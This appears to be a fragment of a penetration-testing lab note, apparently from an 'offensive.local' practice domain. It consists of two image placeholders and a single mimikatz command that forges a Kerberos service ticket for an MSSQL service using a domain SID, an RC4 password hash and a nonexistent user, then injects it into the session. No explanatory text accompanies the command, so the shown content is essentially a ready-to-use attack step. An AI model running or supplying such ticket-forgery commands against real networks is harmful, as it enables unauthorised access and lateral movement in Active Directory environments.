 mimikatz # kerberos::golden /sid:S-1-5-21-1187620287-4058297830-2395299116-1103 /domain:offensive.local /target:Offensive-SQL1:1433 /service:MSSQLSvc /rc4:fc525c9683e8fe067095ba2ddc971889 /user:idontexist /id:1103 /pttmimikatz